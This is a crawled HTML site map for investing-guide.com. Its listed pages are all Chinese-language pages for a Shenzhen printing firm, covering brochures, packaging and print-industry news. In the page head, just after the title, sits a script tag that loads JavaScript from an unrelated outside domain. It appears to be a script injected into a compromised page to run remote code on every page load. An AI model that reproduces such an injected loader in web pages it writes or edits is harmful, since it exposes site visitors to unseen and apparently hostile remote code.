

--- FILE ---
content_type: text/html
request_url: http://www.investing-guide.com/sitemap.html
body_size: 13590
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<title>Site Map  Page 1 - Generated by www.xml-sitemaps.com</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

<meta http-equiv="Content-type" content="text/html; charset=utf-8" />
<style type="text/css">
body {
background-color: #DDD;
font: normal 80%  "Trebuchet MS", "Helvetica", sans-serif;
margin:0;
text-align:center;
}
#cont{
margin:auto;
width:800px;
text-align:left;
}
a:link,a:visited {
color: #0180AF;
text-decoration: underline;
}
a:hover {
color: #666;
}
h1 {
background-color:#fff;
padding:20px;
color:#00AEEF;
text-align:left;
font-size:32px;
margin:0px;
}
h3 {
font-size:12px;
background-color:#B8DCE9;
margin:0px;
padding:10px;
}
h3 a {
float:right;
font-weight:normal;
display:block;
}
th {
text-align:center;
background-color:#00AEEF;
color:#fff;
padding:4px;
font-weight:normal;
font-size:12px;
}
td {
font-size:12px;
padding:3px;
text-align:left;
}
tr {background: #fff}
tr:nth-child(odd) {background: #f0f0f0}
#footer {
background-color:#B8DCE9;
padding:10px;
}
.pager,.pager a {
background-color:#00AEEF;
color:#fff;
padding:3px;
}
.lhead {
background-color:#fff;
padding:3px;
font-weight:bold;
font-size:16px;
}
.lpart {
background-color:#f0f0f0;
padding:0px;
}
.lpage {
font:normal 12px verdana;
}
.lcount {
background-color:#00AEEF;
color:#fff;
padding:2px;
margin:2px;
font:bold 12px verdana;
}
a.aemphasis {
color:#009;
font-weight:bold;
}
</style>

</head>
<body>
<div id="cont">
<h1>HTML Site Map</h1>
<h3><a href="http://investing-guide.com">Homepage</a>
Last updated: 2015, July 14
</h3>


<table cellpadding="0" cellspacing="0" border="0" width="100%">

<tr valign="top">
<td class="lpart" colspan="100"><div class="lhead">/
<span class="lcount">347 pages</span></div>

<table cellpadding="0" cellspacing="0" border="0" width="100%">

<tr><td class="lpage"><a href="http://investing-guide.com/index.html" title="深圳印刷厂,印刷厂,专业—包装盒制作,彩盒印刷,包装印刷厂,深圳彩印厂">深圳印刷厂,印刷厂,专业—包装盒制作,彩盒印刷,包装印刷厂,深圳彩印厂</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/" title="深圳包装印刷—专业纸盒印刷,产品包装印刷,说明书印刷,不干胶印刷">深圳包装印刷—专业纸盒印刷,产品包装印刷,说明书印刷,不干胶印刷</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/about.html" title="公司简介 - 深圳市佳润隆印刷有限公司 - 深圳专业印刷公司">公司简介 - 深圳市佳润隆印刷有限公司 - 深圳专业印刷公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/product.html" title="深圳印刷报价：画册设计-画册印刷-彩盒印刷&gt;&gt;深圳市佳润隆印刷有限公司">深圳印刷报价：画册设计-画册印刷-彩盒印刷>>深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/shebei.html" title="设备展示 - 深圳市佳润隆印刷有限公司">设备展示 - 深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/zhishi.html" title="印刷知识 - 深圳市佳润隆印刷有限公司 - 深圳专业印刷公司">印刷知识 - 深圳市佳润隆印刷有限公司 - 深圳专业印刷公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/h_contact" title="联系我们 - 深圳市佳润隆印刷有限公司 - 深圳专业印刷公司">联系我们 - 深圳市佳润隆印刷有限公司 - 深圳专业印刷公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/baozhuanghe.html" title="深圳彩盒印刷 - 包装彩盒印刷报价 - 深圳市佳润隆印刷有限公司">深圳彩盒印刷 - 包装彩盒印刷报价 - 深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/baozhuangcaihe.html" title="深圳彩盒印刷 - 包装彩盒印刷报价 - 深圳市佳润隆印刷有限公司">深圳彩盒印刷 - 包装彩盒印刷报价 - 深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/huaceyinshua.html" title="深圳画册印刷 | 知名深圳印刷厂 - 深圳市佳润隆印刷有限公司">深圳画册印刷 | 知名深圳印刷厂 - 深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/caiyehaibao.html" title="深圳彩页印刷 - 深圳海报印刷 - 深圳折页印刷 - 深圳市佳润隆印刷有限公司">深圳彩页印刷 - 深圳海报印刷 - 深圳折页印刷 - 深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/shoutidai.html" title="深圳手提袋印刷 - 购物袋印刷 - 礼品袋印刷 - 深圳市佳润隆印刷有限公司">深圳手提袋印刷 - 购物袋印刷 - 礼品袋印刷 - 深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/qita.html" title="深圳印刷〉服装吊牌印刷〉吸塑卡纸印刷〉信笺信封印刷〉不干胶标贴印刷〉产品说明书印刷〉台历挂历设计印刷">深圳印刷〉服装吊牌印刷〉吸塑卡纸印刷〉信笺信封印刷〉不干胶标贴印刷〉产品说明书印刷〉台历挂历设计印刷</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/womendeyoushi.html" title="我们的优势 - 深圳市佳润隆印刷有限公司">我们的优势 - 深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/shenmecaishi.html" title="什么样的才是好的印刷品 - 深圳市佳润隆印刷有限公司">什么样的才是好的印刷品 - 深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150623316.html" title="深圳产品包装印刷厂给大家介绍一下画报设计的要点_深圳市佳润隆印刷有限公司">深圳产品包装印刷厂给大家介绍一下画报设计的要点_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150623315.html" title="企业宣传册内容应该怎么设计规划_深圳市佳润隆印刷有限公司">企业宣传册内容应该怎么设计规划_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150623314.html" title="印刷产品过程当中怎样保证uv印刷油墨的固化质量_深圳市佳润隆印刷有限公司">印刷产品过程当中怎样保证uv印刷油墨的固化质量_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150623313.html" title="画册印刷产品前期印刷设计需要注意哪些方面_深圳市佳润隆印刷有限公司">画册印刷产品前期印刷设计需要注意哪些方面_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150623312.html" title="企业样本印刷需要注意哪些事项_深圳市佳润隆印刷有限公司">企业样本印刷需要注意哪些事项_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150623311.html" title="名片印刷的工艺有哪些_深圳市佳润隆印刷有限公司">名片印刷的工艺有哪些_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/catalogue_design.html" title="什么是企业画册设计 - 深圳市佳润隆印刷有限公司">什么是企业画册设计 - 深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/packing_design.html" title="什么是产品包装设计 - 深圳市佳润隆印刷有限公司">什么是产品包装设计 - 深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/vi_design.html" title="什么是VI系统设计 - 深圳市和兴隆印刷有限公司">什么是VI系统设计 - 深圳市和兴隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/huacesheji.html" title="深圳画册设计 | 知名深圳设计公司 - 深圳市佳润隆印刷有限公司">深圳画册设计 | 知名深圳设计公司 - 深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/falvtiaokuan.html" title="法律条款 - 深圳市佳润隆印刷有限公司">法律条款 - 深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/h_product_q" title="深圳彩盒包装印刷厂,专业—数码产品包装印刷,电子产品包装印刷">深圳彩盒包装印刷厂,专业—数码产品包装印刷,电子产品包装印刷</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/h_about" title="深圳福田印刷厂家,国内最好的包装印刷厂">深圳福田印刷厂家,国内最好的包装印刷厂</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/h_device" title="http://investing-guide.com/h_device">http://investing-guide.com/h_device</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/h_logistics" title="http://investing-guide.com/h_logistics">http://investing-guide.com/h_logistics</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/h_new" title="http://investing-guide.com/h_new">http://investing-guide.com/h_new</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/h_contact" title="深圳八卦岭印刷厂,中国包装印刷厂排名前列">深圳八卦岭印刷厂,中国包装印刷厂排名前列</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/h_product_h" title="深圳专业包装印刷公司,提供—食品包装印刷,农产品包装印刷">深圳专业包装印刷公司,提供—食品包装印刷,农产品包装印刷</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/h_product_z" title="深圳福田画册印刷厂,专业提供—公司宣传画册印刷,高档画册印刷">深圳福田画册印刷厂,专业提供—公司宣传画册印刷,高档画册印刷</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/h_product_l" title="国内排名前列的印刷厂,提供说明书印刷,产品目录印刷">国内排名前列的印刷厂,提供说明书印刷,产品目录印刷</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/h_product_k" title="深圳不干胶印刷,厂家提供酒标不干胶印刷,电子标签不干胶印刷">深圳不干胶印刷,厂家提供酒标不干胶印刷,电子标签不干胶印刷</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/h_product_u" title="彩页海报印刷">彩页海报印刷</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/h_product_w" title="手提袋印刷">手提袋印刷</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/h_product_m" title="贺卡邀请函印刷">贺卡邀请函印刷</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/h_product_n" title="笔记本印刷">笔记本印刷</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/h_product_p" title="台历挂历">台历挂历</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/h_product_hq" title="信封信纸印刷">信封信纸印刷</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20141129216.html" title="印刷油墨急待改进_深圳市佳润隆印刷有限公司">印刷油墨急待改进_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20100623118.html" title="深圳佳润隆提到丝网印刷怎么样在不干胶标签领域的应用_深圳市佳润隆印刷有限公司">深圳佳润隆提到丝网印刷怎么样在不干胶标签领域的应用_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20100622117.html" title="世界杯给印刷厂带来更多订单_深圳市佳润隆印刷有限公司">世界杯给印刷厂带来更多订单_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20100622116.html" title="低碳减排催绿印刷包装行业_深圳市佳润隆印刷有限公司">低碳减排催绿印刷包装行业_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20100622115.html" title="6月21日广东塑料交易所交易点评_深圳市佳润隆印刷有限公司">6月21日广东塑料交易所交易点评_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20100608111.html" title="塑料包装彩盒印刷材料污染产生主要原因_深圳市佳润隆印刷有限公司">塑料包装彩盒印刷材料污染产生主要原因_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20100608110.html" title="故障排除平版印刷起油腻其表现的形式的知识_深圳市佳润隆印刷有限公司">故障排除平版印刷起油腻其表现的形式的知识_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews_20110317172.html" title="最精品的手提袋印刷，就在深圳佳润隆！_深圳市佳润隆印刷有限公司">最精品的手提袋印刷，就在深圳佳润隆！_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20110302170.html" title="手提袋印刷的重要性_深圳市佳润隆印刷有限公司">手提袋印刷的重要性_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews_20110222168.html" title="佳润隆画册印刷，人人信赖的深圳画册印刷技术水平！_深圳市佳润隆印刷有限公司">佳润隆画册印刷，人人信赖的深圳画册印刷技术水平！_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews_20110217167.html" title="巅峰八年，佳润隆印刷“元宵”真情巨献_深圳市佳润隆印刷有限公司">巅峰八年，佳润隆印刷“元宵”真情巨献_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews_20150413274.html" title="深圳印刷厂稳步发展_深圳市佳润隆印刷有限公司">深圳印刷厂稳步发展_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews_20150323258.html" title="深圳八卦岭附近的印刷厂--深圳佳润隆印刷_深圳市佳润隆印刷有限公司">深圳八卦岭附近的印刷厂--深圳佳润隆印刷_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews_20110924189.html" title="喜迎国庆，佳润隆推出八卦岭平价印刷服务！_深圳市佳润隆印刷有限公司">喜迎国庆，佳润隆推出八卦岭平价印刷服务！_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews_20110822188.html" title="佳润隆提醒：深圳画册印刷十大注意事项总汇_深圳市佳润隆印刷有限公司">佳润隆提醒：深圳画册印刷十大注意事项总汇_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews_20110702181.html" title="深圳佳润隆印刷业务将拓展至广西区域_深圳市佳润隆印刷有限公司">深圳佳润隆印刷业务将拓展至广西区域_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews_20110506177.html" title="手提袋印刷品质与价格的差异_深圳市佳润隆印刷有限公司">手提袋印刷品质与价格的差异_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews_20110428176.html" title="深圳佳润隆印刷2011第一季度成绩保持新高！_深圳市佳润隆印刷有限公司">深圳佳润隆印刷2011第一季度成绩保持新高！_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews_20110420175.html" title=" 深圳佳润隆印刷设计公司|引领深圳印刷业_深圳市佳润隆印刷有限公司"> 深圳佳润隆印刷设计公司|引领深圳印刷业_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews_20110309171.html" title="深圳佳润隆手提袋印刷服务，最顶级的印刷服务！_深圳市佳润隆印刷有限公司">深圳佳润隆手提袋印刷服务，最顶级的印刷服务！_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150623310.html" title="绿色印刷已成为现在发展趋势_深圳市佳润隆印刷有限公司">绿色印刷已成为现在发展趋势_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150623309.html" title="书刊印刷纸张选择注意事项_深圳市佳润隆印刷有限公司">书刊印刷纸张选择注意事项_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150623308.html" title="画册印刷一般在印刷的时候需要多长时间_深圳市佳润隆印刷有限公司">画册印刷一般在印刷的时候需要多长时间_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150623307.html" title="在印刷产品时 如何把握润版液的用量_深圳市佳润隆印刷有限公司">在印刷产品时 如何把握润版液的用量_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20141225222.html" title="八条让你受用的包装盒印刷喷墨打印机省墨小秒招_深圳市佳润隆印刷有限公司">八条让你受用的包装盒印刷喷墨打印机省墨小秒招_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20141223220.html" title="磁性印刷鲜为人知的优点_深圳市佳润隆印刷有限公司">磁性印刷鲜为人知的优点_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150301245.html" title="四大发明不能忽略雕版印刷_深圳市佳润隆印刷有限公司">四大发明不能忽略雕版印刷_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20100902123.html" title="谁来维护印刷设计行业的规范呢？_深圳市佳润隆印刷有限公司">谁来维护印刷设计行业的规范呢？_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20101203137.html" title="印刷专家分析“网络印刷”技术的最新发展趋势_深圳市佳润隆印刷有限公司">印刷专家分析“网络印刷”技术的最新发展趋势_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150529306.html" title="手提袋印刷怎样才能更环保_深圳市佳润隆印刷有限公司">手提袋印刷怎样才能更环保_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20100515102.html" title="全球首台LITHOMAN autoprint自动印刷机落户德国_深圳市佳润隆印刷有限公司">全球首台LITHOMAN autoprint自动印刷机落户德国_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150413276.html" title="影响深圳彩色印刷的三个因素_深圳市佳润隆印刷有限公司">影响深圳彩色印刷的三个因素_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_2010042559.html" title="最新彩版100美元的防伪特征细解_深圳市佳润隆印刷有限公司">最新彩版100美元的防伪特征细解_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20101118129.html" title="佳润隆印刷专家畅谈有关纸制品包装印刷设计故障处理方法_深圳市佳润隆印刷有限公司">佳润隆印刷专家畅谈有关纸制品包装印刷设计故障处理方法_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/huacesheji01.html" title="项目：企业宣传画册 行业：休闲娱乐 - 深圳市佳润隆印刷有限公司">项目：企业宣传画册 行业：休闲娱乐 - 深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/huacesheji02.html" title="项目：企业宣传画册 行业：休闲娱乐 - 深圳市佳润隆印刷有限公司">项目：企业宣传画册 行业：休闲娱乐 - 深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/huacesheji03.html" title="项目：企业宣传画册 行业：地产投资 - 深圳市佳润隆印刷有限公司">项目：企业宣传画册 行业：地产投资 - 深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/huacesheji04.html" title="项目：企业宣传画册  行业：金融 - 深圳市佳润隆印刷有限公司">项目：企业宣传画册  行业：金融 - 深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/huacesheji05.html" title="项目：珠宝画册 行业：珠宝首饰 - 深圳市佳润隆印刷有限公司">项目：珠宝画册 行业：珠宝首饰 - 深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/huacesheji06.html" title="项目：企业画册 行业：珠宝首饰 - 深圳市佳润隆印刷有限公司">项目：企业画册 行业：珠宝首饰 - 深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/huacesheji07.html" title="项目：服装画册 行业：服装 - 深圳市佳润隆印刷有限公司">项目：服装画册 行业：服装 - 深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/huacesheji08.html" title="项目：项目宣传画册 行业：金融 - 深圳市佳润隆印刷有限公司">项目：项目宣传画册 行业：金融 - 深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/huacesheji09.html" title="项目：手表画册 行业：钟表 - 深圳市佳润隆印刷有限公司">项目：手表画册 行业：钟表 - 深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/huacesheji010.html" title="项目：杂志 行业：美容 - 深圳市佳润隆印刷有限公司">项目：杂志 行业：美容 - 深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/huacesheji011.html" title="项目：封套画册 行业：美容 - 深圳市佳润隆印刷有限公司">项目：封套画册 行业：美容 - 深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/huacesheji012.html" title="项目：企业画册 行业：家居家具 - 深圳市佳润隆印刷有限公司">项目：企业画册 行业：家居家具 - 深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/huacesheji013.html" title="项目：产吕画册 行业：电子科技 - 深圳市佳润隆印刷有限公司">项目：产吕画册 行业：电子科技 - 深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/huacesheji014.html" title="项目：产吕画册 行业：电子科技 - 深圳市佳润隆印刷有限公司">项目：产吕画册 行业：电子科技 - 深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/huacesheji015.html" title="项目：楼书 行业：地产 - 深圳市佳润隆印刷有限公司">项目：楼书 行业：地产 - 深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews_20100522104.html" title="如何看待画册设计中特异的分类_深圳市佳润隆印刷有限公司">如何看待画册设计中特异的分类_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews_20100515101.html" title="浅谈液体壁纸印花制版技术_深圳市佳润隆印刷有限公司">浅谈液体壁纸印花制版技术_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews_20100515100.html" title="正确选择印前彩色图片处理的模式_深圳市佳润隆印刷有限公司">正确选择印前彩色图片处理的模式_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews_2010051399.html" title="北人J2205型胶印机重影故障排除_深圳市佳润隆印刷有限公司">北人J2205型胶印机重影故障排除_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews_2010051295.html" title="印刷的将来来自它的过去 未来学者的预言_深圳市佳润隆印刷有限公司">印刷的将来来自它的过去 未来学者的预言_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews_20100819120.html" title="佳润隆：印前服务_深圳市佳润隆印刷有限公司">佳润隆：印前服务_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews_20110224169.html" title=" 深圳佳润隆，最好的深圳印刷厂商！_深圳市佳润隆印刷有限公司"> 深圳佳润隆，最好的深圳印刷厂商！_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews_20110120162.html" title="2011 深圳佳润隆印刷公司值得你的关注_深圳市佳润隆印刷有限公司">2011 深圳佳润隆印刷公司值得你的关注_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews_2010050379.html" title="纸箱彩盒印刷中常见问题及故障分析解除_深圳市佳润隆印刷有限公司">纸箱彩盒印刷中常见问题及故障分析解除_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews_20110214165.html" title="找深圳印刷公司？深圳佳润隆最好！_深圳市佳润隆印刷有限公司">找深圳印刷公司？深圳佳润隆最好！_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews_2010051092.html" title="佳润隆印刷详谈2010年印刷行业就业前景展望_深圳市佳润隆印刷有限公司">佳润隆印刷详谈2010年印刷行业就业前景展望_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews_2010050378.html" title="深圳佳润隆与你分析凹版印刷套印波动原因_深圳市佳润隆印刷有限公司">深圳佳润隆与你分析凹版印刷套印波动原因_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20141127215.html" title="纸袋印刷的质量好坏取决于印刷工艺_深圳市佳润隆印刷有限公司">纸袋印刷的质量好坏取决于印刷工艺_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20141129217.html" title="印刷设计行业_深圳市佳润隆印刷有限公司">印刷设计行业_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20100623119.html" title="深圳印刷行业技能大赛在昨天开幕啦！_深圳市佳润隆印刷有限公司">深圳印刷行业技能大赛在昨天开幕啦！_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20100614114.html" title="对印刷品质量进行控制的方法是使用密度计_深圳市佳润隆印刷有限公司">对印刷品质量进行控制的方法是使用密度计_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20100612112.html" title="有关计算机印刷的基本简介_深圳市佳润隆印刷有限公司">有关计算机印刷的基本简介_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20100603109.html" title="进口印刷设备税则内容及其变化_深圳市佳润隆印刷有限公司">进口印刷设备税则内容及其变化_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20110122164.html" title="最新彩盒画册印刷技术 佳润隆领先印刷行业地位_深圳市佳润隆印刷有限公司">最新彩盒画册印刷技术 佳润隆领先印刷行业地位_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20110411174.html" title="手提袋印刷的模压方法_深圳市佳润隆印刷有限公司">手提袋印刷的模压方法_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews_20110216166.html" title="深圳佳润隆印刷公司，圆你印刷梦！_深圳市佳润隆印刷有限公司">深圳佳润隆印刷公司，圆你印刷梦！_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20141223221.html" title="乳品包装盒制作工艺流程_深圳市佳润隆印刷有限公司">乳品包装盒制作工艺流程_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20141227223.html" title="杂志封面的表面加工方法_深圳市佳润隆印刷有限公司">杂志封面的表面加工方法_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20141202218.html" title="印刷丝网的选用_深圳市佳润隆印刷有限公司">印刷丝网的选用_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150227244.html" title="高保真印刷与高清晰印刷区别_深圳市佳润隆印刷有限公司">高保真印刷与高清晰印刷区别_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150306246.html" title="如何判定深圳印刷厂是否专业呢_深圳市佳润隆印刷有限公司">如何判定深圳印刷厂是否专业呢_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20100901122.html" title="佳润隆印刷公司对画册印刷市场定位_深圳市佳润隆印刷有限公司">佳润隆印刷公司对画册印刷市场定位_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20101110124.html" title="绿色包装与高科技数码化印刷包装分析_深圳市佳润隆印刷有限公司">绿色包装与高科技数码化印刷包装分析_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20101201136.html" title="解读有关吊牌设计印刷制作工艺_深圳市佳润隆印刷有限公司">解读有关吊牌设计印刷制作工艺_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20101206138.html" title="2010年中国喷墨印刷技术在中国市场发展_深圳市佳润隆印刷有限公司">2010年中国喷墨印刷技术在中国市场发展_深圳市佳润隆印刷有限公司</a></td></tr>
